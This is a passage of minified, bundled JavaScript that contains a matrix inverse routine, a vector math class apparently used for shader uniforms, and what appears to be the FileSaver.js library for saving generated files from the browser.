t.value[0][0]=(this.value[1][1]*this.value[2][2]-this.value[2][1]*this.value[1][2])*r,t.value[0][1]=-(this.value[0][1]*this.value[2][2]-this.value[0][2]*this.value[2][1])*r,t.value[0][2]=(this.value[0][1]*this.value[1][2]-this.value[0][2]*this.value[1][1])*r,t.value[1][0]=-(this.value[1][0]*this.value[2][2]-this.value[1][2]*this.value[2][0])*r,t.value[1][1]=(this.value[0][0]*this.value[2][2]-this.value[0][2]*this.value[2][0])*r,t.value[1][2]=-(this.value[0][0]*this.value[1][2]-this.value[1][0]*this.value[0][2])*r,t.value[2][0]=(this.value[1][0]*this.value[2][1]-this.value[2][0]*this.value[1][1])*r,t.value[2][1]=-(this.value[0][0]*this.value[2][1]-this.value[2][0]*this.value[0][1])*r,t.value[2][2]=(this.value[0][0]*this.value[1][1]-this.value[1][0]*this.value[0][1])*r,t}}]),e}();n["default"]=l,t.exports=n["default"]},{"./Vector":133,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/interop-require-default":13}],133:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function e(t,n){i(this,e),this.value=[0,0],this.dim=2,this.set(t,n)}return r(e,[{key:"set",value:function(e,t){if("number"==typeof e)t=t||"vec2",this.set([e],t);else if("string"==typeof e){var n=e.replace(/(?:#|\)|\]|%)/g,"").split("("),r=(n[1]||n[0].replace(/(\[)/g,"")).split(/,\s*/);t=t||(n[1]?n[0].substr(0,4):"vec"+r.length);var i=[];for(var o in r)i.push(parseFloat(r[o]));this.set(i,t)}else if(e)if(Array.isArray(e)){this.value=[],this.value.length=0,this.dim=t?Number(t.substr(3,4)):e.length;for(var s=1===e.length?e[0]:0,o=0;o<this.dim;o++)this.value.push(e[o]||s)}else e.dim&&(this.value=e.value,this.dim=e.dim)}},{key:"getString",value:function(e){e=e||"vec"+this.dim;var t=this.dim,n="",r=e+"(",i=")";"array"===e?(r="[",i="]",t=this.dim):t=Number(e.substr(3,4)),n=r;for(var o=0;o<t;o++)n+=this.value[o].toFixed(3),o!==t-1&&(n+=",");return n+=i}},{key:"uniformType",value:function(){return"vec"+this.dim}},{key:"uniformValue",value:function(){for(var e=[],t=0;t<this.dim;t++)e.push(this.value[t]);return e}},{key:"uniformMethod",value:function(){return this.dim+"f"}},{key:"add",value:function(t){if("number"==typeof t)for(var n=0;n<this.dim;n++)this.value[n]=this.value[n]+t;else for(var r=new e(t),i=Math.min(this.dim,r.dim),n=0;n<i;n++)this.value[n]=this.value[n]+r.value[n]}},{key:"sub",value:function(t){if("number"==typeof t)for(var n=0;n<this.dim;n++)this.value[n]=this.value[n]-t;else for(var r=new e(t),i=Math.min(this.dim,r.dim),n=0;n<i;n++)this.value[n]=this.value[n]-r.value[n]}},{key:"mult",value:function(t){if("number"==typeof t)for(var n=0;n<this.dim;n++)this.value[n]=this.value[n]*t;else for(var r=new e(t),i=Math.min(this.dim,r.dim),n=0;n<i;n++)this.value[n]=this.value[n]*r.value[n]}},{key:"div",value:function(t){if("number"==typeof t)for(var n=0;n<this.dim;n++)this.value[n]=this.value[n]/t;else for(var r=new e(t),i=Math.min(this.dim,r.dim),n=0;n<i;n++)this.value[n]=this.value[n]/r.value[n]}},{key:"normalize",value:function(){var e=this.getLength();this.div(e)}},{key:"getAdd",value:function(t){var n=new e(this);return n.add(t),n}},{key:"getSub",value:function(t){var n=new e(this);return n.sub(t),n}},{key:"getMult",value:function(t){var n=new e(this);return n.mult(t),n}},{key:"getDiv",value:function(t){var n=new e(this);return n.div(t),n}},{key:"getLengthSq",value:function(){return 2===this.dim?this.value[0]*this.value[0]+this.value[1]*this.value[1]:this.value[0]*this.value[0]+this.value[1]*this.value[1]+this.value[2]*this.value[2]}},{key:"getLength",value:function(){return Math.sqrt(this.getLengthSq())}},{key:"x",set:function(e){this.value[0]=e},get:function(){return this.value[0]||0}},{key:"y",set:function(e){this.value[1]=e},get:function(){return this.value[1]||0}},{key:"z",set:function(e){if(this.dim<3){for(;this.dim<3;)this.value.push(0);this.dim=3}this.value[2]=e},get:function(){return this.value[2]||0}},{key:"w",set:function(e){if(this.dim<4){for(;this.dim<4;)this.value.push(0);this.dim=4}this.value[3]=e},get:function(){return this.value[3]||0}}]),e}();n["default"]=o,t.exports=n["default"]},{"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],134:[function(t,n,r){"use strict";var i=i||function(e){if("undefined"==typeof navigator||!/MSIE [1-9]\./.test(navigator.userAgent)){var t=e.document,n=function(){return e.URL||e.webkitURL||e},r=t.createElementNS("http://www.w3.org/1999/xhtml","a"),i="download"in r,o=function(e){var t=new MouseEvent("click");e.dispatchEvent(t)},s=/Version\/[\d\.]+.*Safari/.test(navigator.userAgent),a=e.webkitRequestFileSystem,l=e.requestFileSystem||a||e.mozRequestFileSystem,c=function(t){(e.setImmediate||e.setTimeout)(function(){throw t},0)},u="application/octet-stream",f=0,h=500,d=function(t){var r=function(){"string"==typeof t?n().revokeObjectURL(t):t.remove()};e.chrome?r():setTimeout(r,h)},p=function(e,t,n){t=[].concat(t);for(var r=t.length;r--;){var i=e["on"+t[r]];if("function"==typeof i)try{i.call(e,n||e)}catch(o){c(o)}}},g=function(e){return/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(e.type)?new Blob(["\ufeff",e],{type:e.type}):e},v=function(t,c,h){h||(t=g(t));var v,m,y,b=this,w=t.type,x=!1,C=function(){p(b,"writestart progress write writeend".split(" "))},k=function(){if(m&&s&&"undefined"!=typeof FileReader){var r=new FileReader;return r.onloadend=function(){var e=r.result;m.location.href="data:attachment/file"+e.slice(e.search(/[,;]/)),b.readyState=b.DONE,C()},r.readAsDataURL(t),void(b.readyState=b.INIT)}if(!x&&v||(v=n().createObjectURL(t)),m)m.location.href=v;else{var i=e.open(v,"_blank");void 0==i&&s&&(e.location.href=v)}b.readyState=b.DONE,C(),d(v)},S=function(e){return function(){if(b.readyState!==b.DONE)return e.apply(this,arguments)}},M={create:!0,exclusive:!1};return b.readyState=b.INIT,c||(c="download"),i?(v=n().createObjectURL(t),void setTimeout(function(){r.href=v,r.download=c,o(r),C(),d(v),b.readyState=b.DONE})):(e.chrome&&w&&w!==u&&(y=t.slice||t.webkitSlice,t=y.call(t,0,t.size,u),x=!0),a&&"download"!==c&&(c+=".download"),(w===u||a)&&(m=e),l?(f+=t.size,void l(e.TEMPORARY,f,S(function(e){e.root.getDirectory("saved",M,S(function(e){var n=function(){e.getFile(c,M,S(function(e){e.createWriter(S(function(n){n.onwriteend=function(t){m.location.href=e.toURL(),b.readyState=b.DONE,p(b,"writeend",t),d(e)},n.onerror=function(){var e=n.error;e.code!==e.ABORT_ERR&&k()},"writestart progress write abort".split(" ").forEach(function(e){n["on"+e]=b["on"+e]}),n.write(t),b.abort=function(){n.abort(),b.readyState=b.DONE},b.readyState=b.WRITING}),k)}),k)};e.getFile(c,{create:!1},S(function(e){e.remove(),n()}),S(function(e){e.code===e.NOT_FOUND_ERR?n():k()}))}),k)}),k)):void k())},m=v.prototype,y=function(e,t,n){return new v(e,t,n)};return"undefined"!=typeof navigator&&navigator.msSaveOrOpenBlob?function(e,t,n){return n||(e=g(e)),navigator.msSaveOrOpenBlob(e,t||"download")}:(m.abort=function(){var e=this;e.readyState=e.DONE,p(e,"abort")},m.readyState=m.INIT=0,m.WRITING=1,m.DONE=2,m.error=m.onwritestart=m.onprogress=m.onwrite=m.onabort=m.onerror=m.onwriteend=null,y)}}("undefined"!=typeof self&&self||"undefined"!=typeof window&&window||(void 0).content);"undefined"!=typeof n&&n.exports?n.exports.saveAs=i:"undefined"!=typeof e&&null!==e&&null!=e.amd&&e([],function(){return i})},{}]},{},[105])(105)});